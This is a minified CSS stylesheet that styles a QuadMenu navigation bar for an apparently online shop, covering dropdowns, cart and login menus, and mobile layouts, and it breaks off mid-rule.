.quadmenu-dropdown-submenu:not(.quadmenu-item-type-tab)>.quadmenu-dropdown-menu{margin:0px 0px 0 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top{background-color:rgba(0,0,0,.95)}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand:focus{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand.img{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-toggle.collapsed .icon-bar{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-toggle .icon-bar{background-color:#fb88dd}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar,#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>span.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button){margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content{color:#000;text-transform:uppercase}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-subtitle{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;text-transform:uppercase;background-color:#fb88dd}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#383838;background-color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#383838}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form :-ms-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form input{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form i{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit;background-color:#f5f5f5}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-cart-qty{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.open>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart li{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:hover>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:focus>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot span{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar>img{height:25px;width:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login a{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login a:hover{color:#333}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{color:#444;border-width:0 0 1px 0;border-style:solid;border-color:#000;margin-bottom:15px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-webkit-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-moz-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form :-ms-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-ms-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu input,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu textarea,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu select,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{color:#fff;background-color:#000;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{border:none}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content{color:inherit;text-transform:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-icon{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-description{color:#a0a0a0}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content{color:#333}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-icon{color:#a9a9a9}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#ccc}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin-top:30px;margin-bottom:-30px;margin-left:-30px;margin-right:-30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul{width:auto;margin:0 -30px 0 -30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item:not(.open):not(:last-child):not(:only-child)>a{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin:15px 30px 15px 30px;padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{padding:15px 30px 15px 30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px 30px 15px 30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret{color:#444;background-color:#fff}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-button{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(:last-child):not(:only-child):not(.pickup_title)>a{border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child):not(.pickup_title){border-style:solid;border-width:0 0 1px 0;border-color:#f4f4f4}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal).quadmenu-background-gradient .navbar-offcanvas{background:linear-gradient(17deg, #ffffff 0, #000000 90%)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .navbar-offcanvas{background-color:#fff;width:260px;max-width:80%}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu li.no_link.quadmenu-item:not(.quadmenu-item-type-column){line-height:1}ul.theme-primary-menu .quadmenu-item-type-mega ul.owl-carousel .quadmenu-item-type-panel li.quadmenu-item-type-panel .c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSizeMobile);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSizeMobile)*1.6);max-width:100%;overflow:hidden;line-height:1.6}@media screen and (min-width: 768px){ul.theme-primary-menu .quadmenu-item-type-mega ul.owl-carousel .quadmenu-item-type-panel li.quadmenu-item-type-panel .c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSize);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSize)*1.6);max-width:100%;overflow:hidden;line-height:1.6}}@media(max-width: 1180px)and (min-width: 992px){.sticky_header.is-scroll #quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a{padding:0 12px}}@media screen and (max-width: 991px){.menu-layout-custom .header-container .header-logo{padding:10px 0}.header-logo>.theme-logo{width:100px}.header__user__link{position:relative}.header__user__link:not(.minicart__trigger){display:-webkit-box;display:-ms-flexbox;display:flex;padding:0px 24px;line-height:var(--NavMobileLinkH);font-size:.875rem;background-color:var(--NavMobileLinkBg);border-bottom:solid 1px #e8e8e8;-webkit-transition-duration:600ms;transition-duration:600ms}.menu-layout-custom .nav-container.nav--active .header-menu{height:calc(100% - (var(--NavMobileLinkH)*2 + 2px - var(--NavMobileH))) !important;background:#fff;padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu{width:100%}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu ul.quadmenu-navbar-nav{-webkit-box-flex:1;-ms-flex:1;flex:1}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu,.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu>div,.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu>div>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1}.header__user.display--mid-only,.header__sett{margin-top:24px}.header__secondary__content #quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open{position:absolute;z-index:3;top:0;min-height:100%;height:100%;width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}#theme-menu-layout .nav-container.nav--active>nav#quadmenu{min-height:1px}#theme-menu-layout .nav-container #quadmenu:not(.quadmenu-is-horizontal).quadmenu-mobile-shadow-show{-webkit-box-shadow:none;box-shadow:none}a#headerAccountLink:before{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;margin-right:8px;font-size:115%}a#headerWishlistLink:before{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;margin-right:8px;font-size:115%}}@media screen and (max-width: 991px){.header__user.display--mid-only{margin-top:1px;position:inherit;width:100%;bottom:0px}li.icon-back>a>span:before{content:"";font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;padding-right:10px}.nav--active>nav#quadmenu,.nav--active>nav#quadmenu>.quadmenu-container,.nav--active>nav#quadmenu>.quadmenu-container>.quadmenu-navbar-collapse,.nav--active>nav#quadmenu>.quadmenu-container>.quadmenu-navbar-collapse>.quadmenu-navbar-nav{min-height:100%}}#quadmenu .mini-product__item.mini-product__series+.product_title{display:block}#quadmenu .owl-carousel .quadmenu-item-type-panel{padding:0 .25rem}#quadmenu .owl-carousel .quadmenu-item-type-panel .mini-product__item{margin-bottom:0}#quadmenu .owl-carousel .quadmenu-item-type-panel .mini-product__item a{line-height:1}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 .quadmenu-text{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;padding:0;font-size:1rem;bottom:auto;top:auto;left:auto;right:auto}}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new{position:absolute;bottom:20px;left:auto;right:20px;-webkit-transform:none;transform:none;display:inline-block;text-align:center}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new:before{content:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new>span{background:#000;color:var(--NavMobileLinkBg);border-radius:12px;padding:3px 6px 2px;line-height:1;font-weight:600}}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a{font-size:13px;line-height:52px;padding:0 16px}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a{padding:0 16px}}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel{-webkit-box-flex:1;-ms-flex:1;flex:1}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column){margin-bottom:var(--spacingGeneral);white-space:nowrap}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(:last-child){margin-bottom:var(--spacingGeneral)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.view_all_link>a{text-transform:uppercase;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em;font-size:.75rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul.owl-carousel{padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title>a,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav 